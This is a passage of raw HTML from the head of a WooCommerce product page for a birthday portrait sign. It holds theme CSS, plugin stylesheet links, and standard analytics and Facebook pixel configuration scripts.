.woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-includes/css/dashicons.css?ver=1768898219' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-addons-css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=1768898219' media='all' />
<link data-minify="1" rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='gateway-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-frontend-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/frontend.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='e-sticky-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-1646.css?ver=1768898210' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-4-shim-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='elementor-post-23836-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1768898210' media='all' />
<link rel='stylesheet' id='elementor-post-23818-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1768898210' media='all' />
<link rel='stylesheet' id='elementor-post-24906-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24906.css?ver=1768898210' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-federo-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1768898213' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-190782358-2", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/flexibility.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://partiesandsigns.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://partiesandsigns.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["349684609839364"],"eventID":"c6be95a5-6ed1-40d6-9e2b-a19b45058521","params":{"content_ids":["30175"],"content_type":"product","tags":"My First Year, Portrait","content_name":"6 Piece Birthday Portrait","category_name":"Welcome Signs","value":"26.99","currency":"GBP","contents":[{"id":"30175","quantity":1}],"product_price":"26.99","page_title":"6 Piece Birthday Portrait","post_type":"product","post_id":30175,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/6-piece-birthday-portrait/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["349684609839364"],"eventID":"dc27eb97-056a-4946-94cc-d09b7a09ada8","params":{"page_title":"6 Piece Birthday Portrait","post_type":"product","post_id":30175,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/6-piece-birthday-portrait/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["349684609839364"],"eventID":"ebe450ac-0362-4702-ac0f-038a673682f5","params":{"page_title":"6 Piece Birthday Portrait","post_type":"product","post_id":30175,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/6-piece-birthday-portrait/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["349684609839364"],"eventID":"2138f34c-ee5c-467d-ab97-66c0d34837db","params":{"page_title":"6 Piece Birthday Portrait","post_type":"product","post_id":30175,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/6-piece-birthday-portrait/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["349684609839364"],"eventID":"d7477c88-ee87-4ba7-9c34-347791a7a384","params":{"page_title":"6 Piece Birthday Portrait","post_type":"product","post_id":30175,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/6-piece-birthday-portrait/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"bdbea20d-5afb-4694-a44f-590b9b96508d","params":{"page_title":"6 Piece Birthday Portrait","post_type":"product","post_id":30175,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product/6-piece-birthday-portrait/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["349684609839364"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partiesandsigns.com","ajaxUrl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","ajax_event":"d29a60394d","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":30175,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769075207"};
//# sourceURL=pys-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://partiesandsigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partiesandsigns.com/wp-json/wp/v2/product/30175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partiesandsigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://partiesandsigns.com/product/6-piece-birthday-portrait/" />
<link rel='shortlink' href='https://partiesandsigns.com/?p=30175' />
<!-- Facebook Pixel Code -->
<script>
